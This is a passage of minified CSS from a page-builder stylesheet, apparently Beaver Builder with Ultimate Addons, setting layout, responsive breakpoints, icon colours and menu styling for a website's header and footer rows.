.mfp-preloader.fa{font-size:30px}.fl-form-field{margin-bottom:15px}.fl-form-field input.fl-form-error{border-color:#DD6420}.fl-form-error-message{clear:both;color:#DD6420;display:none;padding-top:8px;font-size:12px;font-weight:lighter}.fl-form-button-disabled{opacity:.5}.fl-animation{opacity:0}body.fl-no-js .fl-animation{opacity:1}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated{opacity:1}.fl-animated{animation-fill-mode:both}.fl-button.fl-button-icon-animation i{width:0!important;opacity:0;transition:all 0.2s ease-out}.fl-button.fl-button-icon-animation:hover i{opacity:1!important}.fl-button.fl-button-icon-animation i.fl-button-icon-after{margin-left:0px!important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after{margin-left:10px!important}.fl-button.fl-button-icon-animation i.fl-button-icon-before{margin-right:0!important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before{margin-right:20px!important;margin-left:-10px}@media (max-width:992px){.fl-col-group.fl-col-group-medium-reversed{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;flex-direction:row-reverse}}@media (max-width:767px){.fl-row-content-wrap{background-attachment:scroll!important}.fl-row-bg-parallax .fl-row-content-wrap{background-attachment:scroll!important;background-position:center center!important}.fl-col-group.fl-col-group-equal-height{display:block}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width{display:-webkit-box;display:-webkit-flex;display:flex}.fl-col-group.fl-col-group-responsive-reversed{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;flex-direction:row-reverse}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width){flex-basis:100%;width:100%!important}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed){display:unset;display:unset;-webkit-flex-wrap:unset;flex-wrap:unset;flex-direction:unset}.fl-col{clear:both;float:none;margin-left:auto;margin-right:auto;width:auto!important}.fl-col-small:not(.fl-col-small-full-width){max-width:400px}.fl-block-col-resize{display:none}.fl-row[data-node] .fl-row-content-wrap{margin:0;padding-left:0;padding-right:0}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow{left:0;right:0}.fl-col[data-node] .fl-col-content{margin:0;padding-left:0;padding-right:0}}@media (min-width:1201px){html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop){display:none}}@media (min-width:993px) and (max-width:1200px){html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large){display:none}}@media (min-width:768px) and (max-width:992px){html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium){display:none}}@media (max-width:767px){html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile){display:none}}.fl-col-content{display:flex;flex-direction:column;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-row-fixed-width{max-width:1300px}.fl-builder-content>.fl-module-box{margin:0}.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-module-content,.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px}.fl-node-5cc76a0630d39{color:#fff}.fl-builder-content .fl-node-5cc76a0630d39 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-5cc76a0630d39 a{color:#fff}.fl-builder-content .fl-node-5cc76a0630d39 a:hover{color:#fff}.fl-builder-content .fl-node-5cc76a0630d39 h1,.fl-builder-content .fl-node-5cc76a0630d39 h2,.fl-builder-content .fl-node-5cc76a0630d39 h3,.fl-builder-content .fl-node-5cc76a0630d39 h4,.fl-builder-content .fl-node-5cc76a0630d39 h5,.fl-builder-content .fl-node-5cc76a0630d39 h6,.fl-builder-content .fl-node-5cc76a0630d39 h1 a,.fl-builder-content .fl-node-5cc76a0630d39 h2 a,.fl-builder-content .fl-node-5cc76a0630d39 h3 a,.fl-builder-content .fl-node-5cc76a0630d39 h4 a,.fl-builder-content .fl-node-5cc76a0630d39 h5 a,.fl-builder-content .fl-node-5cc76a0630d39 h6 a{color:#fff}.fl-node-5cc76a0630d39>.fl-row-content-wrap{background-color:#000;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-5cc76a0630d39>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-5cc76a0630c48{color:#fff}.fl-builder-content .fl-node-5cc76a0630c48 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-5cc76a0630c48 a{color:#fff}.fl-builder-content .fl-node-5cc76a0630c48 a:hover{color:#fff}.fl-builder-content .fl-node-5cc76a0630c48 h1,.fl-builder-content .fl-node-5cc76a0630c48 h2,.fl-builder-content .fl-node-5cc76a0630c48 h3,.fl-builder-content .fl-node-5cc76a0630c48 h4,.fl-builder-content .fl-node-5cc76a0630c48 h5,.fl-builder-content .fl-node-5cc76a0630c48 h6,.fl-builder-content .fl-node-5cc76a0630c48 h1 a,.fl-builder-content .fl-node-5cc76a0630c48 h2 a,.fl-builder-content .fl-node-5cc76a0630c48 h3 a,.fl-builder-content .fl-node-5cc76a0630c48 h4 a,.fl-builder-content .fl-node-5cc76a0630c48 h5 a,.fl-builder-content .fl-node-5cc76a0630c48 h6 a{color:#fff}.fl-node-5cc76a0630c48>.fl-row-content-wrap{background-color:#000;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-5cc76a0630c48>.fl-row-content-wrap{padding-top:13px;padding-bottom:0}.fl-node-5cc76a0630cc3{width:100%}.fl-node-5cc76a0630e37{width:25%}.fl-node-5cc76a0630e37>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-5cc76a0630dc0{width:43%}.fl-node-5cc76a0630dc0>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-60085ef000eff{width:16%}.fl-node-60085ef000eff>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-60085eedb1865{width:16%}.fl-node-60085eedb1865>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-builder-content .fl-rich-text strong{font-weight:700}.fl-module.fl-rich-text p:last-child{margin-bottom:0}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~*:not(.fl-block-overlay))){margin-bottom:0}.fl-node-5cc76a0630cfe>.fl-module-content{margin-top:0;margin-bottom:0}@media (max-width:767px){.fl-module-icon{text-align:center}}.fl-node-5cc76a0630eb8 .fl-icon i,.fl-node-5cc76a0630eb8 .fl-icon i:before{color:#9b9b9b}.fl-node-5cc76a0630eb8 .fl-icon i:hover,.fl-node-5cc76a0630eb8 .fl-icon i:hover:before,.fl-node-5cc76a0630eb8 .fl-icon a:hover i,.fl-node-5cc76a0630eb8 .fl-icon a:hover i:before{color:#7f7f7f}.fl-node-5cc76a0630eb8 .fl-icon i,.fl-node-5cc76a0630eb8 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0630eb8 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630eb8.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0630eb8 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0630eb8 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0630eb8 .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-5cc76a0630eb8>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:5px}.fl-node-5cc76a0630ef3 .fl-icon i,.fl-node-5cc76a0630ef3 .fl-icon i:before{color:#9b9b9b}.fl-node-5cc76a0630ef3 .fl-icon i,.fl-node-5cc76a0630ef3 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0630ef3 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630ef3.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0630ef3 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0630ef3 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0630ef3 .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-5cc76a0630ef3>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:3px}.fl-node-5cc76a0631055 .fl-icon i,.fl-node-5cc76a0631055 .fl-icon i:before{color:#9b9b9b}.fl-node-5cc76a0631055 .fl-icon i:hover,.fl-node-5cc76a0631055 .fl-icon i:hover:before,.fl-node-5cc76a0631055 .fl-icon a:hover i,.fl-node-5cc76a0631055 .fl-icon a:hover i:before{color:#7f7f7f}.fl-node-5cc76a0631055 .fl-icon i,.fl-node-5cc76a0631055 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0631055 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0631055.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0631055 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0631055 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0631055 .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-5cc76a0631055>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:5px}.fl-node-5cc76a0631090 .fl-icon i,.fl-node-5cc76a0631090 .fl-icon i:before{color:#9b9b9b}.fl-node-5cc76a0631090 .fl-icon i,.fl-node-5cc76a0631090 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0631090 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0631090.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0631090 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0631090 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0631090 .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-5cc76a0631090>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:3px}.fl-menu ul,.fl-menu li{list-style:none;margin:0;padding:0}.fl-menu .menu:before,.fl-menu .menu:after{content:'';display:table;clear:both}.fl-menu-horizontal{display:inline-flex;flex-wrap:wrap;align-items:center}.fl-menu li{position:relative}.fl-menu a{display:block;padding:10px;text-decoration:none}.fl-menu a:hover{text-decoration:none}.fl-menu .sub-menu{min-width:220px}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus{outline:0}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle){position:relative}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle){display:grid;grid-template-columns:1fr 40px}.fl-menu .fl-menu-accordion .fl-has-submenu>.sub-menu{display:none}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading>.sub-menu{box-shadow:none;display:block!important}.fl-menu span.fl-menu-toggle{position:absolute;top:0;right:0;bottom:0;height:100%;cursor:pointer}.fl-menu button.fl-menu-toggle{all:unset;position:relative;cursor:pointer}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color:#333}.fl-menu .fl-menu-expanded .fl-menu-toggle{display:none}.fl-menu .fl-menu-mobile-toggle{position:relative;padding:8px;background-color:transparent;border:none;color:#333;border-radius:0;cursor:pointer}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible{outline:2px auto Highlight;outline:2px auto -webkit-focus-ring-color}.fl-menu .fl-menu-mobile-toggle.text{width:100%;text-align:center}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display:inline-block;margin-left:10px;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display:inline-block;position:relative;width:1.4em;height:1.4em;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position:absolute;top:0;left:0;right:0;bottom:0}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill:currentColor}li.mega-menu .hide-heading>a,li.mega-menu .hide-heading>.fl-has-submenu-container,li.mega-menu-disabled .hide-heading>a,li.mega-menu-disabled .hide-heading>.fl-has-submenu-container{display:none}ul.fl-menu-horizontal li.mega-menu{position:static}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu{top:inherit!important;left:0!important;right:0!important;width:100%}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover>ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus>ul.sub-menu{display:flex!important}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu li{border-color:transparent}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li{width:100%}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a{font-weight:700}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{background:transparent}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu .fl-menu-toggle{display:none}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu ul.sub-menu{background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible}:where(.fl-col-group-medium-reversed,.fl-col-group-responsive-reversed,.fl-col-group-equal-height.fl-col-group-custom-width)>.fl-menu-mobile-clone{flex:1 1 100%}.fl-menu-mobile-clone{clear:both}.fl-menu-mobile-clone .fl-menu .menu{float:none!important}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus{background:none;border:0 none;color:inherit;font-size:18px;padding:10px 15px;margin:5px 0;cursor:pointer}.fl-node-60085ee8a0b9f .menu .fl-has-submenu .sub-menu{display:none}.fl-node-60085ee8a0b9f .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-60085ee8a0b9f .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right:28px}.fl-node-60085ee8a0b9f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085ee8a0b9f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60085ee8a0b9f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085ee8a0b9f .fl-menu li{border-top:1px solid transparent}.fl-node-60085ee8a0b9f .fl-menu li:first-child{border-top:none}@media (max-width:767px){.fl-node-60085ee8a0b9f .fl-menu .sub-menu{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-60085ee8a0b9f .fl-menu:not(.no-hover) .fl-has-submenu:hover>.sub-menu,.fl-node-60085ee8a0b9f .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-60085ee8a0b9f .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block!important}.fl-node-60085ee8a0b9f .fl-menu-logo,.fl-node-60085ee8a0b9f .fl-menu-search-item{display:none}}@media (min-width:768px){.fl-node-60085ee8a0b9f .menu .fl-has-submenu .sub-menu{position:absolute;top:0;left:100%;z-index:10;visibility:hidden;opacity:0}.fl-node-60085ee8a0b9f .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-60085ee8a0b9f .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-60085ee8a0b9f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-60085ee8a0b9f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-60085ee8a0b9f .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-60085ee8a0b9f .fl-menu .fl-menu-toggle{display:none}.fl-node-60085ee8a0b9f ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-60085ee8a0b9f ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:}.fl-node-60085ee8a0b9f .fl-menu .menu,.fl-node-60085ee8a0b9f .fl-menu .menu>li{font-size:16px;text-align:right}.fl-node-60085ee8a0b9f .menu a{padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px}.fl-node-60085ee8a0b9f .fl-menu .menu .sub-menu>li{font-size:16px;line-height:1}@media(max-width:767px){.fl-node-60085ee8a0b9f .fl-menu .menu,.fl-node-60085ee8a0b9f .fl-menu .menu>li{text-align:center}.fl-node-60085ee8a0b9f .menu li.fl-has-submenu ul.sub-menu{padding-left:15px}.fl-node-60085ee8a0b9f .fl-menu .sub-menu{background-color:transparent}}.fl-node-60085eedb18f1 .menu .fl-has-submenu .sub-menu{display:none}.fl-node-60085eedb18f1 .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-60085eedb18f1 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right:28px}.fl-node-60085eedb18f1 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085eedb18f1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60085eedb18f1 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085eedb18f1 .fl-menu li{border-top:1px solid transparent}.fl-node-60085eedb18f1 .fl-menu li:first-child{border-top:none}@media (max-width:767px){.fl-node-60085eedb18f1 .fl-menu .sub-menu{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-60085eedb18f1 .fl-menu:not(.no-hover) .fl-has-submenu:hover>.sub-menu,.fl-node-60085eedb18f1 .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-60085eedb18f1 .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block!important}.fl-node-60085eedb18f1 .fl-menu-logo,.fl-node-60085eedb18f1 .fl-menu-search-item{display:none}}@media (min-width:768px){.fl-node-60085eedb18f1 .menu .fl-has-submenu .sub-menu{position:absolute;top:0;left:100%;z-index:10;visibility:hidden;opacity:0}.fl-node-60085eedb18f1 .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-60085eedb18f1 .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-60085eedb18f1 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-60085eedb18f1 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-60085eedb18f1 .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-60085eedb18f1 .fl-menu .fl-menu-toggle{display:none}.fl-node-60085eedb18f1 ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-60085eedb18f1 ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:}.fl-node-60085eedb18f1 .fl-menu .menu,.fl-node-60085eedb18f1 .fl-menu .menu>li{font-size:16px;text-align:right}.fl-node-60085eedb18f1 .menu a{padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px}.fl-node-60085eedb18f1 .fl-menu .menu .sub-menu>li{font-size:16px;line-height:1}@media(max-width:767px){.fl-node-60085eedb18f1 .fl-menu .menu,.fl-node-60085eedb18f1 .fl-menu .menu>li{text-align:center}.fl-node-60085eedb18f1 .menu li.fl-has-submenu ul.sub-menu{padding-left:15px}.fl-node-60085eedb18f1 .fl-menu .sub-menu{background-color:transparent}}.fl-node-60085ef000fdc .menu .fl-has-submenu .sub-menu{display:none}.fl-node-60085ef000fdc .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-60085ef000fdc .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right:28px}.fl-node-60085ef000fdc .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085ef000fdc .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60085ef000fdc .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width:28px}.fl-node-60085ef000fdc .fl-menu li{border-top:1px solid transparent}.fl-node-60085ef000fdc .fl-menu li:first-child{border-top:none}@media (max-width:767px){.fl-node-60085ef000fdc .fl-menu .sub-menu{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-60085ef000fdc .fl-menu:not(.no-hover) .fl-has-submenu:hover>.sub-menu,.fl-node-60085ef000fdc .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-60085ef000fdc .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block!important}.fl-node-60085ef000fdc .fl-menu-logo,.fl-node-60085ef000fdc .fl-menu-search-item{display:none}}@media (min-width:768px){.fl-node-60085ef000fdc .menu .fl-has-submenu .sub-menu{position:absolute;top:0;left:100%;z-index:10;visibility:hidden;opacity:0}.fl-node-60085ef000fdc .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-60085ef000fdc .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-60085ef000fdc .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-60085ef000fdc .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-60085ef000fdc .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-60085ef000fdc .fl-menu .fl-menu-toggle{display:none}.fl-node-60085ef000fdc ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-60085ef000fdc ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:}.fl-node-60085ef000fdc .fl-menu .menu,.fl-node-60085ef000fdc .fl-menu .menu>li{font-size:16px;text-align:right}.fl-node-60085ef000fdc .menu a{padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px}.fl-node-60085ef000fdc .fl-menu .menu .sub-menu>li{font-size:16px;line-height:1}@media(max-width:767px){.fl-node-60085ef000fdc .fl-menu .menu,.fl-node-60085ef000fdc .fl-menu .menu>li{text-align:center}.fl-node-60085ef000fdc .menu li.fl-has-submenu ul.sub-menu{padding-left:15px}.fl-node-60085ef000fdc .fl-menu .sub-menu{background-color:transparent}}img.mfp-img{padding-bottom:40px!important}.fl-builder-edit .fl-fill-container img{transition:object-position .5s}.fl-fill-container :is(.fl-module-content,.fl-photo,.fl-photo-content,img){height:100%!important;width:100%!important}@media (max-width:767px){.fl-photo-content,.fl-photo-img{max-width:100%}}.fl-node-27aev9hkpbql,.fl-node-27aev9hkpbql .fl-photo{text-align:left}.fl-node-27aev9hkpbql .fl-photo-content,.fl-node-27aev9hkpbql .fl-photo-img{width:280px}@media(max-width:767px){.fl-node-27aev9hkpbql,.fl-node-27aev9hkpbql .fl-photo{text-align:center}}.fl-node-5cc76a0630fa4 .fl-icon i,.fl-node-5cc76a0630fa4 .fl-icon i:before{color:#fff}.fl-node-5cc76a0630fa4 .fl-icon i:hover,.fl-node-5cc76a0630fa4 .fl-icon i:hover:before,.fl-node-5cc76a0630fa4 .fl-icon a:hover i,.fl-node-5cc76a0630fa4 .fl-icon a:hover i:before{color:#efefef}.fl-node-5cc76a0630fa4 .fl-icon i,.fl-node-5cc76a0630fa4 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0630fa4 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630fa4.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0630fa4 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0630fa4 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0630fa4 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630fa4.fl-module-icon{text-align:center}}.fl-node-5cc76a0630fa4>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-5cc76a0630f2e .fl-icon i,.fl-node-5cc76a0630f2e .fl-icon i:before{color:#fff}.fl-node-5cc76a0630f2e .fl-icon i:hover,.fl-node-5cc76a0630f2e .fl-icon i:hover:before,.fl-node-5cc76a0630f2e .fl-icon a:hover i,.fl-node-5cc76a0630f2e .fl-icon a:hover i:before{color:#f4f4f4}.fl-node-5cc76a0630f2e .fl-icon i,.fl-node-5cc76a0630f2e .fl-icon i:before{font-size:16px}.fl-node-5cc76a0630f2e .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630f2e.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0630f2e .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0630f2e .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0630f2e .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630f2e.fl-module-icon{text-align:center}}.fl-node-5cc76a0630f2e>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-5cc76a0630f69 .fl-icon i,.fl-node-5cc76a0630f69 .fl-icon i:before{color:#fff}.fl-node-5cc76a0630f69 .fl-icon i:hover,.fl-node-5cc76a0630f69 .fl-icon i:hover:before,.fl-node-5cc76a0630f69 .fl-icon a:hover i,.fl-node-5cc76a0630f69 .fl-icon a:hover i:before{color:#efefef}.fl-node-5cc76a0630f69 .fl-icon i,.fl-node-5cc76a0630f69 .fl-icon i:before{font-size:16px}.fl-node-5cc76a0630f69 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630f69.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-5cc76a0630f69 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-5cc76a0630f69 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:767px){.fl-node-5cc76a0630f69 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-5cc76a0630f69.fl-module-icon{text-align:center}}.fl-node-5cc76a0630f69>.fl-module-content{margin-top:0}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block!important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block!important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg 